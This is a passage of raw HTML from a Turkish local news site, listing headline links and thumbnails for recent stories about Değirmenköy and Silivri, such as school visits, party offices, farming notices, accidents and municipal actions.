data-src="https://www.ayturkhaber.com/images/haberler/2025/11/ilce-milli-egitim-muduru-damattan-degirmenkoy-borsa-istanbul-cpale-ziyaret-1764325457.webp" alt="İlçe Milli Eğitim Müdürü Damat’tan Değirmenköy Borsa İstanbul ÇPAL’e Ziyaret"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">İlçe Milli Eğitim Müdürü Damat’tan Değirmenköy Borsa İstanbul ÇPAL’e Ziyaret</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoyun-chpli-isimlerinden-ilce-baskanligina-ziyaret-27872" title="Değirmenköy’ün CHP’li İsimlerinden İlçe Başkanlığına Ziyaret"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/11/degirmenkoyun-chpli-isimlerinden-ilce-baskanligina-ziyaret-1763127662.webp" alt="Değirmenköy’ün CHP’li İsimlerinden İlçe Başkanlığına Ziyaret"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy’ün CHP’li İsimlerinden İlçe Başkanlığına Ziyaret</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ak-parti-silivriden-degirmenkoye-yeni-irtibat-ofisi-27847" title="AK Parti Silivri’den Değirmenköy’e Yeni İrtibat Ofisi"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/11/ak-parti-silivriden-degirmenkoye-yeni-irtibat-ofisi-1762507642.webp" alt="AK Parti Silivri’den Değirmenköy’e Yeni İrtibat Ofisi"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">AK Parti Silivri’den Değirmenköy’e Yeni İrtibat Ofisi</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ziraat-odasi-kayitlarini-guncellemeyen-ciftciler-islem-yapamayacak-27798" title="Ziraat Odası kayıtlarını güncellemeyen çiftçiler işlem yapamayacak"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/10/ziraat-odasi-kayitlarini-guncellemeyen-ciftciler-islem-yapamayacak-1761211946.webp" alt="Ziraat Odası kayıtlarını güncellemeyen çiftçiler işlem yapamayacak"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Ziraat Odası kayıtlarını güncellemeyen çiftçiler işlem yapamayacak</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoyde-muhtarlara-anlamli-ziyaret-27793" title="Değirmenköy’de Muhtarlara Anlamlı Ziyaret"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/10/degirmenkoyde-muhtarlara-anlamli-ziyaret-1761127396.webp" alt="Değirmenköy’de Muhtarlara Anlamlı Ziyaret"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy’de Muhtarlara Anlamlı Ziyaret</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/sila-butik-silivri-degirmenkoyde-acildi-27789" title="Sıla Butik Silivri Değirmenköy’de Açıldı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/10/sila-butik-silivri-degirmenkoyde-acildi-1760979149.webp" alt="Sıla Butik Silivri Değirmenköy’de Açıldı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Sıla Butik Silivri Değirmenköy’de Açıldı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/silivri-ilce-tarim-ve-orman-mudurlugu-degirmenkoylu-ciftcilerle-bir-araya-geldi-27748" title="Silivri İlçe Tarım ve Orman Müdürlüğü, Değirmenköylü Çiftçilerle Bir Araya Geldi"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/10/silivri-ilce-tarim-ve-orman-mudurlugu-degirmenkoylu-ciftcilerle-bir-araya-geldi-1760128768.webp" alt="Silivri İlçe Tarım ve Orman Müdürlüğü, Değirmenköylü Çiftçilerle Bir Araya Geldi"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Silivri İlçe Tarım ve Orman Müdürlüğü, Değirmenköylü Çiftçilerle Bir Araya Geldi</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoyde-mavi-kapaklar-engelsiz-yasama-destek-oldu-27607" title="Değirmenköy’de Mavi Kapaklar Engelsiz Yaşama Destek Oldu"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/09/degirmenkoyde-mavi-kapaklar-engelsiz-yasama-destek-oldu-1756842861.webp" alt="Değirmenköy’de Mavi Kapaklar Engelsiz Yaşama Destek Oldu"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy’de Mavi Kapaklar Engelsiz Yaşama Destek Oldu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoy-goletine-binlerce-sazan-yavrusu-birakildi-27520" title="Değirmenköy Göleti’ne Binlerce Sazan Yavrusu Bırakıldı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/08/degirmenkoy-goletine-binlerce-sazan-yavrusu-birakildi-1754677590.webp" alt="Değirmenköy Göleti’ne Binlerce Sazan Yavrusu Bırakıldı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy Göleti’ne Binlerce Sazan Yavrusu Bırakıldı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/silivri-belediyesinden-degirmenkoyde-kacak-yapilasmaya-mudahale-27442" title="Silivri Belediyesi’nden Değirmenköy’de Kaçak Yapılaşmaya Müdahale"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/silivri-belediyesinden-degirmenkoyde-kacak-yapilasmaya-mudahale-1753215220.webp" alt="Silivri Belediyesi’nden Değirmenköy’de Kaçak Yapılaşmaya Müdahale"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Silivri Belediyesi’nden Değirmenköy’de Kaçak Yapılaşmaya Müdahale</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ak-parti-silivri-teskilatindan-degirmenkoyde-hasat-ziyareti-27428" title="AK Parti Silivri Teşkilatından Değirmenköy’de Hasat Ziyareti"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/ak-parti-silivri-teskilatindan-degirmenkoyde-hasat-ziyareti-1752941002.webp" alt="AK Parti Silivri Teşkilatından Değirmenköy’de Hasat Ziyareti"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">AK Parti Silivri Teşkilatından Değirmenköy’de Hasat Ziyareti</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/baskan-balcioglu-degirmenkoyde-vatandaslarla-bulustu-27400" title="Başkan Balcıoğlu, Değirmenköy’de Vatandaşlarla Buluştu"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/baskan-balcioglu-degirmenkoyde-vatandaslarla-bulustu-1752588470.webp" alt="Başkan Balcıoğlu, Değirmenköy’de Vatandaşlarla Buluştu"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Başkan Balcıoğlu, Değirmenköy’de Vatandaşlarla Buluştu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/unal-uzundan-surpriz-ayrilik-mhp-defterini-kapatti-27387" title="Ünal Uzun’dan Sürpriz Ayrılık: MHP Defterini Kapattı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/unal-uzundan-surpriz-ayrilik-mhp-defterini-kapatti-1752431705.webp" alt="Ünal Uzun’dan Sürpriz Ayrılık: MHP Defterini Kapattı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Ünal Uzun’dan Sürpriz Ayrılık: MHP Defterini Kapattı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/degirmenkoy-bist-cpal-uygulamali-ana-sinifi-kayitlari-basladi-27361" title="Değirmenköy BİST ÇPAL Uygulamalı Ana Sınıfı Kayıtları Başladı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/degirmenkoy-bist-cpal-uygulamali-ana-sinifi-kayitlari-basladi-1751887853.webp" alt="Değirmenköy BİST ÇPAL Uygulamalı Ana Sınıfı Kayıtları Başladı"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Değirmenköy BİST ÇPAL Uygulamalı Ana Sınıfı Kayıtları Başladı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/baskan-balciogluna-sezonun-ilk-hasat-hediyesi-27345" title="Başkan Balcıoğlu’na Sezonun İlk Hasat Hediyesi"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/07/baskan-balciogluna-sezonun-ilk-hasat-hediyesi-1751706314.webp" alt="Başkan Balcıoğlu’na Sezonun İlk Hasat Hediyesi"></div><div class="caption-area"><figcaption class="page_speed_951863541"><span class="title">Başkan Balcıoğlu’na Sezonun İlk Hasat Hediyesi</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination justify-md-content-between"></div></li></ul></div></div></div></div></div><div class="col-lg-4"><div class="widgets position-relative mt-3 mt-md-0 ts-grid-box"><a href="https://www.ayturkhaber.com/haber/iett-300d-otobusu-ve-otomobil-arasinda-kaza-27318" title="İETT 300D Otobüsü ve otomobil arasında Kaza" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/06/iett-300d-hatti-silivride-kaza-yapti-1751131189.webp alt="İETT 300D Otobüsü ve otomobil arasında Kaza"></picture></figure></div><span>İETT 300D Otobüsü ve otomobil arasında Kaza</span></a><a href="https://www.ayturkhaber.com/haber/irfan-gokalp-degirmenkoy-mera-yonetim-birligi-baskani-secildi-27312" title="İrfan Gökalp, Değirmenköy Mera Yönetim Birliği Başkanı Seçildi" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/06/irfan-gokalp-degirmenkoy-mera-yonetim-birligi-baskani-secildi-1750957077.webp alt="İrfan Gökalp, Değirmenköy Mera Yönetim Birliği Başkanı Seçildi"></picture></figure></div><span>İrfan Gökalp, Değirmenköy Mera Yönetim Birliği Başkanı Seçildi</span></a><a href="https://www.ayturkhaber.com/haber/degirmenkoyde-mazot-dagitimi-basliyor-27287" title="Değirmenköy’de Mazot Dağıtımı Başlıyor" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/06/degirmenkoyde-mazot-dagitimi-basliyor-1750683901.webp alt="Değirmenköy’de Mazot Dağıtımı Başlıyor"></picture></figure></div><span>Değirmenköy’de Mazot Dağıtımı Başlıyor</span></a><a href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-yonelik-sebze-fidesi-temini-toreni-duzenleniyor-27083" title="Değirmenköy&#039;de Çiftçilere Yönelik Sebze Fidesi Temini Töreni Düzenleniyor" class="news-list left-image bordered mb-md text-dark"><div class="v-image"><figure class="mb-0"><picture><img width=150 height=82 src=https://www.ayturkhaber.com/images/tn/2025/05/degirmenkoyde-ciftcilere-yonelik-sebze-fidesi-temini-toreni-duzenleniyor-1746777385.webp alt="Değirmenköy&#039;de Çiftçilere Yönelik Sebze Fidesi Temini Töreni Düzenleniyor"></picture></figure></div><span>Değirmenköy&#039;de Çiftçilere Yönelik Sebze Fidesi Temini Töreni Düzenleniyor</span></a></div></div></div><div class="row p-row-sm"><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/siddetli-ruzgar-degirmenkoyde-hasara-yol-acti-28072"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/02/siddetli-ruzgar-degirmenkoyde-hasara-yol-acti-1770023531.webp" alt="Şiddetli Rüzgâr Değirmenköy’de Hasara Yol Açtı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/siddetli-ruzgar-degirmenkoyde-hasara-yol-acti-28072">Şiddetli Rüzgâr Değirmenköy’de Hasara Yol Açtı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-tarimsal-bilgilendirme-toplantisi-28066"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/01/degirmenkoyde-ciftcilere-tarimsal-bilgilendirme-toplantisi-1769694422.webp" alt="Değirmenköy’de Çiftçilere Tarımsal Bilgilendirme Toplantısı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-tarimsal-bilgilendirme-toplantisi-28066">Değirmenköy’de Çiftçilere Tarımsal Bilgilendirme Toplantısı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-kamulastirma-alarmi-listeler-muhtarlikta-28039"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/01/degirmenkoyde-kamulastirma-alarmi-listeler-muhtarlikta-1768910992.webp" alt="Değirmenköy’de Kamulaştırma Alarmı: Listeler Muhtarlıkta!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-kamulastirma-alarmi-listeler-muhtarlikta-28039">Değirmenköy’de Kamulaştırma Alarmı: Listeler Muhtarlıkta!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-bora-balcioglu-degirmenkoyde-vatandaslarla-mahalle-toplantisinda-bulustu-28030"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/01/baskan-bora-balcioglu-degirmenkoyde-vatandaslarla-mahalle-toplantisinda-bulustu-1768645820.webp" alt="Başkan Bora Balcıoğlu Değirmenköy’de Vatandaşlarla Mahalle Toplantısında Buluştu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-bora-balcioglu-degirmenkoyde-vatandaslarla-mahalle-toplantisinda-bulustu-28030">Başkan Bora Balcıoğlu Değirmenköy’de Vatandaşlarla Mahalle Toplantısında Buluştu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-degirmenkoyde-motosiklet-ile-otomobil-carpisti-1-yarali-28028"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2026/01/silivri-degirmenkoyde-motosiklet-ile-otomobil-carpisti-1-yarali-1768594830.webp" alt="Silivri Değirmenköy’de Motosiklet ile Otomobil Çarpıştı: 1 Yaralı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-degirmenkoyde-motosiklet-ile-otomobil-carpisti-1-yarali-28028">Silivri Değirmenköy’de Motosiklet ile Otomobil Çarpıştı: 1 Yaralı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ilce-milli-egitim-muduru-damattan-degirmenkoy-borsa-istanbul-cpale-ziyaret-27924"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/11/ilce-milli-egitim-muduru-damattan-degirmenkoy-borsa-istanbul-cpale-ziyaret-1764325457.webp" alt="İlçe Milli Eğitim Müdürü Damat’tan Değirmenköy Borsa İstanbul ÇPAL’e Ziyaret"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ilce-milli-egitim-muduru-damattan-degirmenkoy-borsa-istanbul-cpale-ziyaret-27924">İlçe Milli Eğitim Müdürü Damat’tan Değirmenköy Borsa İstanbul ÇPAL’e Ziyaret</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyun-chpli-isimlerinden-ilce-baskanligina-ziyaret-27872"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/11/degirmenkoyun-chpli-isimlerinden-ilce-baskanligina-ziyaret-1763127662.webp" alt="Değirmenköy’ün CHP’li İsimlerinden İlçe Başkanlığına Ziyaret"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyun-chpli-isimlerinden-ilce-baskanligina-ziyaret-27872">Değirmenköy’ün CHP’li İsimlerinden İlçe Başkanlığına Ziyaret</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ak-parti-silivriden-degirmenkoye-yeni-irtibat-ofisi-27847"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/11/ak-parti-silivriden-degirmenkoye-yeni-irtibat-ofisi-1762507642.webp" alt="AK Parti Silivri’den Değirmenköy’e Yeni İrtibat Ofisi"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ak-parti-silivriden-degirmenkoye-yeni-irtibat-ofisi-27847">AK Parti Silivri’den Değirmenköy’e Yeni İrtibat Ofisi</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ziraat-odasi-kayitlarini-guncellemeyen-ciftciler-islem-yapamayacak-27798"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/ziraat-odasi-kayitlarini-guncellemeyen-ciftciler-islem-yapamayacak-1761211946.webp" alt="Ziraat Odası kayıtlarını güncellemeyen çiftçiler işlem yapamayacak"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ziraat-odasi-kayitlarini-guncellemeyen-ciftciler-islem-yapamayacak-27798">Ziraat Odası kayıtlarını güncellemeyen çiftçiler işlem yapamayacak</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-muhtarlara-anlamli-ziyaret-27793"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/degirmenkoyde-muhtarlara-anlamli-ziyaret-1761127396.webp" alt="Değirmenköy’de Muhtarlara Anlamlı Ziyaret"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-muhtarlara-anlamli-ziyaret-27793">Değirmenköy’de Muhtarlara Anlamlı Ziyaret</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/sila-butik-silivri-degirmenkoyde-acildi-27789"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/sila-butik-silivri-degirmenkoyde-acildi-1760979149.webp" alt="Sıla Butik Silivri Değirmenköy’de Açıldı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/sila-butik-silivri-degirmenkoyde-acildi-27789">Sıla Butik Silivri Değirmenköy’de Açıldı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-ilce-tarim-ve-orman-mudurlugu-degirmenkoylu-ciftcilerle-bir-araya-geldi-27748"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/10/silivri-ilce-tarim-ve-orman-mudurlugu-degirmenkoylu-ciftcilerle-bir-araya-geldi-1760128768.webp" alt="Silivri İlçe Tarım ve Orman Müdürlüğü, Değirmenköylü Çiftçilerle Bir Araya Geldi"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-ilce-tarim-ve-orman-mudurlugu-degirmenkoylu-ciftcilerle-bir-araya-geldi-27748">Silivri İlçe Tarım ve Orman Müdürlüğü, Değirmenköylü Çiftçilerle Bir Araya Geldi</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-mavi-kapaklar-engelsiz-yasama-destek-oldu-27607"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/09/degirmenkoyde-mavi-kapaklar-engelsiz-yasama-destek-oldu-1756842861.webp" alt="Değirmenköy’de Mavi Kapaklar Engelsiz Yaşama Destek Oldu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-mavi-kapaklar-engelsiz-yasama-destek-oldu-27607">Değirmenköy’de Mavi Kapaklar Engelsiz Yaşama Destek Oldu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-goletine-binlerce-sazan-yavrusu-birakildi-27520"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/08/degirmenkoy-goletine-binlerce-sazan-yavrusu-birakildi-1754677590.webp" alt="Değirmenköy Göleti’ne Binlerce Sazan Yavrusu Bırakıldı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-goletine-binlerce-sazan-yavrusu-birakildi-27520">Değirmenköy Göleti’ne Binlerce Sazan Yavrusu Bırakıldı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-belediyesinden-degirmenkoyde-kacak-yapilasmaya-mudahale-27442"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/silivri-belediyesinden-degirmenkoyde-kacak-yapilasmaya-mudahale-1753215220.webp" alt="Silivri Belediyesi’nden Değirmenköy’de Kaçak Yapılaşmaya Müdahale"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-belediyesinden-degirmenkoyde-kacak-yapilasmaya-mudahale-27442">Silivri Belediyesi’nden Değirmenköy’de Kaçak Yapılaşmaya Müdahale</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ak-parti-silivri-teskilatindan-degirmenkoyde-hasat-ziyareti-27428"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/ak-parti-silivri-teskilatindan-degirmenkoyde-hasat-ziyareti-1752941002.webp" alt="AK Parti Silivri Teşkilatından Değirmenköy’de Hasat Ziyareti"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ak-parti-silivri-teskilatindan-degirmenkoyde-hasat-ziyareti-27428">AK Parti Silivri Teşkilatından Değirmenköy’de Hasat Ziyareti</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-balcioglu-degirmenkoyde-vatandaslarla-bulustu-27400"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/baskan-balcioglu-degirmenkoyde-vatandaslarla-bulustu-1752588470.webp" alt="Başkan Balcıoğlu, Değirmenköy’de Vatandaşlarla Buluştu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-balcioglu-degirmenkoyde-vatandaslarla-bulustu-27400">Başkan Balcıoğlu, Değirmenköy’de Vatandaşlarla Buluştu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/unal-uzundan-surpriz-ayrilik-mhp-defterini-kapatti-27387"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/unal-uzundan-surpriz-ayrilik-mhp-defterini-kapatti-1752431705.webp" alt="Ünal Uzun’dan Sürpriz Ayrılık: MHP Defterini Kapattı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/unal-uzundan-surpriz-ayrilik-mhp-defterini-kapatti-27387">Ünal Uzun’dan Sürpriz Ayrılık: MHP Defterini Kapattı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-bist-cpal-uygulamali-ana-sinifi-kayitlari-basladi-27361"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/degirmenkoy-bist-cpal-uygulamali-ana-sinifi-kayitlari-basladi-1751887853.webp" alt="Değirmenköy BİST ÇPAL Uygulamalı Ana Sınıfı Kayıtları Başladı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-bist-cpal-uygulamali-ana-sinifi-kayitlari-basladi-27361">Değirmenköy BİST ÇPAL Uygulamalı Ana Sınıfı Kayıtları Başladı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-balciogluna-sezonun-ilk-hasat-hediyesi-27345"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/07/baskan-balciogluna-sezonun-ilk-hasat-hediyesi-1751706314.webp" alt="Başkan Balcıoğlu’na 